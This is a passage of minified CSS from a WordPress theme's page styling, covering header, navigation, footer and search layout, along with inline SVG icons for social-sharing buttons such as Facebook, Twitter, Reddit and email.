0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
	<style id="tpd-critical-archive-4-css">.nav{position:relative;display:-ms-flexbox;display:flex;width:100%}.nav div.menu,.nav div.menu>ul,.nav>ul{display:inherit;margin:0 auto 0 0;padding-left:15px}.nav div.menu>ul>li,.nav>ul>li,.sub-menu>li>a{color:#fff;display:inherit}.nav div.menu>ul>li:hover,.nav>ul>li:hover{text-decoration:none}.nav ul>li>a{display:inherit;-ms-flex-align:center;align-items:center;font-weight:700;padding:7px 10px;text-transform:uppercase}.nav .sub-menu>li>a{text-transform:initial}.nav li,.nav li a{position:relative}li.menu-item-has-children .sub-menu>li+li{border-top-style:solid;border-top-width:1px}.nav ul li.menu-item-has-children>a::before{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid}li.menu-item-has-children .sub-menu{padding:0}.logo>a>picture{height:100%}header.header .logo>a>img,header.header .logo>a>picture>img{max-height:60px;object-fit:contain}.header ul.social-links{display:-ms-flexbox;display:flex;margin-right:0;padding-right:0;padding-left:1rem}.header ul.social-links li{list-style:none}.header ul.social-links li:hover{background:rgba(215,215,215,.17)}.header ul.social-links li a{padding:0;width:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header ul.social-links li a svg{margin-right:0}@media (max-width:980px){.header ul.social-links{display:inline;margin:0 auto}.header ul.social-links li{position:relative;display:inline-block}.banner-container.banner-style header .logo{margin:5px 0!important;height:30px}.banner-container.banner-style header .logo img{max-width:115px;height:30px!important}.banner-container.banner-style header{height:40px!important}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-8px}}header form.search{display:none;position:absolute;top:0;left:0;height:0;width:100%;margin-left:15px}header form.search.active{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;padding:16px}header form.search input.search-input{background-color:transparent;font-size:12px;padding:8px 30px 8px 5px;width:100%;border:none;border-bottom:1px solid rgba(255,255,255,.3);transition:.2s}header input.search-input:focus{border-bottom:1px solid #fff}header button.search-submit{display:inline-block;padding:0;margin:0;z-index:9;padding-left:8px}header button.search-submit.desktop svg{margin-right:0;padding-left:5px;padding-right:5px;width:26px;height:26px}header button.search-submit.mobile{display:none}header .search-button svg{margin-top:5px}header nav svg{height:15px;width:15px;margin-right:10px}footer .social svg *,header form.search .search-submit svg *,header nav svg *{fill:#fff}.mob-menu-container{display:none}@media screen and (min-width:980px){.nav ul li.menu-item-has-children>a{padding-right:20px}.nav ul li.menu-item-has-children>a::before{right:5px}.sub-menu{position:absolute;top:100%;left:0;padding:0;list-style-type:none;margin-top:73px;margin:0;min-width:250px;box-shadow:0 10px 25px -10px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:scale(.9)}.sub-menu .sub-menu{left:100%;transform:translateY(-40%)}.sub-menu li{display:block;padding:3px 20px}.sub-menu>li>a{padding:3px 0}.menu-item:hover>.sub-menu{visibility:visible;opacity:1;transform:scale(1)}.sub-menu .menu-item:hover>.sub-menu{top:0;z-index:1}header.header .logo>a>img,header.header .logo>a>picture>img{max-width:100px}.banner-container.banner-style .logo{margin:5px 0!important}.banner-container.banner-style header.header{height:40px}.banner-container.banner-style header.header .header-container{height:40px}}.header-container.no-logo .logo{-ms-flex:1 1 100%;flex:1 1 100%;max-width:20%}.header-container.no-logo .nav{-ms-flex:1 1 100%;flex:1 1 100%;max-width:80%}@media (max-width:1150px){.header-container.no-logo .logo{max-width:25%}.header-container.no-logo .nav{max-width:75%}.header .logo>a>img{max-width:175px;object-fit:contain}}@media (max-width:980px){.header-container.no-logo .logo{max-width:none}.header-container.no-logo .nav{max-width:100%}header button.search-submit.desktop{display:none}header button.search-submit.mobile{display:block;position:absolute;top:50%;transform:translateY(10px);right:20px}}@media (max-width:992px){header .extra-links{display:none}}@media (min-width:981px){.arrow{color:inherit;margin-right:10px;padding:0;transform:rotate(90deg)}}@media (max-width:980px){header .extra-links{display:-ms-flexbox;display:flex;margin-right:15px}.nav{visibility:hidden;opacity:0;transform:translateY(-100%);position:fixed;top:0}.nav.active{opacity:1;visibility:visible;-ms-flex-direction:column;flex-direction:column;position:fixed;left:0;width:100%;height:100vh;padding-bottom:50vh;border-top:1px solid rgba(255,255,255,.1);overflow-y:scroll}.nav.active div.menu,.nav.active div.menu>ul,.nav.active>ul{-ms-flex-order:2;order:2;display:block;-ms-flex-direction:column;flex-direction:column;margin:25px 15px;padding-left:0}.nav.active div.menu{margin:0}.nav li:hover{-ms-flex-direction:column;flex-direction:column}.nav.active>ul>li{position:relative}.nav.active>ul>li>a{width:100%;font-size:22px}.nav.active>ul>li>a{padding-right:50px}.nav.active ul li .toggle-menu{position:absolute;top:0;right:0;width:50px;height:100%;z-index:5}.nav.active ul li .toggle-menu:before{content:"";display:block;position:absolute;top:25px;right:20px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #000}li.menu-item-has-children>a::before{border:none!important}.mob-menu-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:50px;min-width:50px;margin-right:0}.sub-menu{display:none;-ms-flex-direction:column;flex-direction:column;position:relative;padding:10px 15px;list-style-type:none;width:unset}.menu-item.open>.sub-menu{display:-ms-flexbox;display:flex}.arrow{color:inherit;margin-right:0;position:absolute;right:0;top:0}.bar1,.bar2,.bar3{width:100%;height:2px;margin:0 0 3px}.change .bar1{transform:rotate(-45deg) translate(-2px,7px)}.change .bar2{opacity:0}.change .bar3{transform:rotate(45deg) translate(0,-5px)}header .nav.active form.search{-ms-flex-order:1;order:1;display:-ms-flexbox;display:flex;position:relative;margin-top:25px;margin-bottom:25px;margin-left:0;padding:15px}header .nav.active form.search.active{-ms-flex-align:initial;align-items:initial;height:0;padding:15px}header .nav.active form.search input.search-input{padding:20px 5px;border:1px solid #eee}}@media (max-width:576px){header .extra-links{-ms-flex-direction:column;flex-direction:column;margin:0}.mob-menu-container{width:20px;min-width:20px;margin:inherit;padding:0;margin-right:0}}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			.sharing.social-icon-svg .facebook-icon:before{background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-6719568668">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.sharing.social-icon-svg .twitter-icon:before{background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-8657954340">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.sharing.social-icon-svg .flipboard-icon:before{background-image: url('data:image/svg+xml,<svg role="img" fill="%23fff" style="max-height:15px;max-width:15px;" height="15px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <title id="flipboard-svg-2476198292">Flipboard</title> <path d="M0 0h7.7v24H0V0zm8.5 8.5h7.8v7.8H8.5V8.5zm0-8.5H24v7.7H8.5V0z"></path> </svg>');}.sharing.social-icon-svg .reddit-icon:before{background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 279.748 279.748" height="15px" style="max-height:15px;max-width:15px;" class="social-svg"> <title id="reddit-svg-2833286493">Reddit</title> <path fill="%23fff" d="M279.748,133.142c0-19.299-15.701-35-35-35c-10.768,0-20.674,4.812-27.279,13.064 c-18.532-8.431-39.663-13.626-62.015-15.271l19.206-60.692l42.895,9.294c3.285,12.782,14.901,22.258,28.693,22.258 c16.336,0,29.627-13.29,29.627-29.626c0-16.336-13.291-29.627-29.627-29.627c-11.801,0-21.999,6.941-26.759,16.95l-49.497-10.725 c-5.041-1.092-10.094,1.833-11.651,6.756l-23.705,74.907c-26.164,0.638-50.988,6.053-72.356,15.775 C55.674,102.954,45.768,98.142,35,98.142c-19.299,0-35,15.701-35,35c0,9.373,3.683,18.173,10.222,24.709 c-3.9,8.37-5.875,17.076-5.875,25.936c0,24.048,14.396,46.492,40.538,63.199c25.447,16.264,59.183,25.221,94.989,25.221 c35.808,0,69.542-8.957,94.989-25.221c26.142-16.707,40.538-39.151,40.538-63.199c0-8.859-1.975-17.565-5.875-25.936 C276.065,151.314,279.748,142.515,279.748,133.142z M15.369,145.139c-2.212-3.59-3.369-7.688-3.369-11.997c0-12.682,10.317-23,23-23 c5.444,0,10.558,1.851,14.649,5.258C35.027,123.702,23.517,133.689,15.369,145.139z M68.04,165.405c0-13.785,11.215-25,25-25 c13.785,0,25,11.215,25,25c0,13.785-11.215,25-25,25C79.255,190.405,68.04,179.19,68.04,165.405z M191.159,222.459 c-9.745,10.637-29.396,17.244-51.285,17.244c-21.888,0-41.539-6.607-51.284-17.244c-1.805-1.97-2.733-4.525-2.617-7.192 c0.116-2.669,1.266-5.133,3.235-6.937c1.849-1.694,4.247-2.627,6.754-2.627c2.797,0,5.484,1.183,7.373,3.244 c5.803,6.333,20.827,10.756,36.539,10.756c15.712,0,30.737-4.423,36.539-10.756c1.889-2.062,4.576-3.244,7.374-3.244 c2.508,0,4.906,0.933,6.755,2.627c1.97,1.804,3.118,4.268,3.234,6.937C193.893,217.934,192.964,220.489,191.159,222.459z M186.708,190.405c-13.785,0-25-11.215-25-25c0-13.785,11.215-25,25-25c13.785,0,25,11.215,25,25 C211.708,179.19,200.493,190.405,186.708,190.405z M264.379,145.139c-8.147-11.45-19.657-21.436-34.28-29.739 c4.092-3.408,9.205-5.258,14.649-5.258c12.683,0,23,10.318,23,23C267.748,137.451,266.591,141.549,264.379,145.139z"></path> </svg>');}.sharing.social-icon-svg .email-icon:before{background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-8257819998">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.sharing.social-icon-svg .copy-link-icon:hover{cursor:pointer;}.sharing.social-icon-svg.dropdown-list .copy-link-icon{display:flex;gap:10px;justify-content:center;align-items:center;}.sharing.social-icon-svg:not(.dropdown-list) .copy-link-icon{display:flex;align-items:center;justify-content:center;padding:0.3rem 0.3em;width:30px;height:30px;}.sharing.social-icon-svg .copy-link-icon:before{content:'';display:block;height:15px;width:15px;background-image:url('data:image/svg+xml,<svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title id="copy-link-svg-9439482314">Copy Link</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g fill="%23fff" fill-rule="nonzero"> <path d="M40.5813559,33.8177966 C40.5813559,33.0576271 40.3279661,32.4338983 39.8016949,31.9076271 L33.9347458,26.040678 C33.4084746,25.5144068 32.7652542,25.2610169 32.0245763,25.2610169 C31.2449153,25.2610169 30.5627119,25.5533898 29.9974576,26.1576271 C30.0559322,26.2161017 30.2313559,26.3915254 30.5237288,26.6838983 C30.8161017,26.9762712 31.0305085,27.1711864 31.1279661,27.2881356 C31.2254237,27.4050847 31.3813559,27.5805085 31.5567797,27.8144068 C31.7322034,28.0677966 31.8491525,28.3016949 31.9271186,28.5355932 C31.9855932,28.7694915 32.0245763,29.0228814 32.0245763,29.3152542 C32.0245763,30.0754237 31.7711864,30.6991525 31.2449153,31.2254237 C30.7186441,31.7516949 30.0754237,32.0050847 29.3347458,32.0050847 C29.0618644,32.0050847 28.7889831,31.9661017 28.5550847,31.9076271 C28.3211864,31.8491525 28.0872881,31.7127119 27.8338983,31.5372881 C27.5805085,31.3618644 27.4050847,31.2254237 27.3076271,31.1084746 C27.190678,31.0110169 26.9957627,30.7966102 26.7033898,30.5042373 C26.4110169,30.2118644 26.2355932,30.0169492 26.1771186,29.9779661 C25.5533898,30.5627119 25.2415254,31.2449153 25.2415254,32.0440678 C25.2415254,32.8042373 25.4949153,33.4279661 26.0211864,33.9542373 L31.829661,39.7822034 C32.3364407,40.2889831 32.979661,40.5423729 33.7398305,40.5423729 C34.5,40.5423729 35.1237288,40.2889831 35.65,39.8016949 L39.8016949,35.6889831 C40.3279661,35.1822034 40.5813559,34.5584746 40.5813559,33.8177966 L40.5813559,33.8177966 Z M20.7779661,13.9559322 C20.7779661,13.1957627 20.5245763,12.5720339 19.9983051,12.0457627 L14.170339,6.19830508 C13.6440678,5.6720339 13.0008475,5.41864407 12.2601695,5.41864407 C11.5194915,5.41864407 10.8957627,5.6720339 10.35,6.17881356 L6.19830508,10.2915254 C5.6720339,10.8177966 5.41864407,11.4415254 5.41864407,12.1822034 C5.41864407,12.9423729 5.6720339,13.5661017 6.19830508,14.0923729 L12.0652542,19.959322 C12.5720339,20.4661017 13.2152542,20.7194915 13.9754237,20.7194915 C14.7550847,20.7194915 15.4372881,20.4271186 16.0025424,19.8423729 C15.9440678,19.7838983 15.7686441,19.6084746 15.4762712,19.3161017 C15.1838983,19.0237288 14.9694915,18.8288136 14.8720339,18.7118644 C14.7745763,18.5949153 14.6186441,18.4194915 14.4432203,18.1855932 C14.2677966,17.9322034 14.1508475,17.6983051 14.0728814,17.4644068 C14.0144068,17.2305085 13.9754237,16.9771186 13.9754237,16.6847458 C13.9754237,15.9245763 14.2288136,15.3008475 14.7550847,14.7745763 C15.2813559,14.2483051 15.9245763,13.9949153 16.6652542,13.9949153 C16.9381356,13.9949153 17.2110169,14.0338983 17.4449153,14.0923729 C17.6788136,14.1508475 17.9127119,14.2872881 18.1661017,14.4627119 C18.4194915,14.6381356 18.5949153,14.7745763 18.6923729,14.8915254 C18.809322,14.9889831 19.0042373,15.2033898 19.2966102,15.4957627 C19.5889831,15.7881356 19.7644068,15.9830508 19.8228814,16.0220339 C20.4661017,15.4372881 20.7779661,14.7355932 20.7779661,13.9559322 Z M46,33.8177966 C46,36.0788136 45.2008475,37.9889831 43.6025424,39.5483051 L39.470339,43.6610169 C37.9110169,45.220339 36.0008475,46 33.7398305,46 C31.459322,46 29.5491525,45.2008475 27.9898305,43.6025424 L22.1813559,37.7745763 C20.6220339,36.2152542 19.8423729,34.3050847 19.8423729,32.0440678 C19.8423729,29.7440678 20.6610169,27.7754237 22.3177966,26.1576271 L19.8423729,23.6822034 C18.2245763,25.3389831 16.2754237,26.1576271 13.9754237,26.1576271 C11.7144068,26.1576271 9.80423729,25.3779661 8.22542373,23.779661 L2.3779661,17.9322034 C0.779661017,16.3533898 0,14.4237288 0,12.1822034 C0,9.92118644 0.799152542,8.03050847 2.39745763,6.45169492 L6.52966102,2.33898305 C8.08898305,0.779661017 9.99915254,0 12.2601695,0 C14.540678,0 16.4508475,0.799152542 18.0101695,2.39745763 L23.8186441,8.22542373 C25.3779661,9.78474576 26.1576271,11.6949153 26.1576271,13.9559322 C26.1576271,16.2559322 25.3389831,18.2245763 23.6822034,19.8423729 L26.1576271,22.3177966 C27.7754237,20.6610169 29.7245763,19.8423729 32.0245763,19.8423729 C34.2855932,19.8423729 36.1957627,20.6220339 37.7745763,22.220339 L43.6415254,28.0872881 C45.220339,29.6466102 46,31.5762712 46,33.8177966 L46,33.8177966 Z" id="Shape"></path> </g> </g> </svg>');background-size:contain;transform:rotate(90deg);background-position:center;}.link-copied-notification{position:absolute;width:110px;left:50px;background:#000;color:#fff;padding:2px 15px;font-size:14px;border-radius:6px;opacity:0;}.m-fadeIn{visibility:visible;opacity:1;transition:visibility 0s linear 0s,opacity 300ms;}.m-fadeOut{visibility:hidden;opacity:0;transition:visibility 0s linear 300ms,opacity 300ms;}.link-copied-notification:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:5px 6px 5px 0;border-color:transparent #000000 transparent transparent;position:absolute;left:-6px;top:7px;}header .search-icon.social-icon-svg:after{background-image: url('data:image/svg+xml,<svg fill="%231d1d1f" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}header .search-icon.social-icon-svg:hover:after{background-image: url('data:image/svg+xml,<svg fill="%23fff" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}.social-links.social-icon-svg .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-389067151">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%231d1d1f" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-827007822">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-2544232970">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%231d1d1f"/> </svg>');}.social-links.social-icon-svg > li:hover .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-7520969082">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.social-links.social-icon-svg .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-1084625498">Email</title> <g> <g> <g> <path id="email-1" fill="%231d1d1f" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%231d1d1f" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" 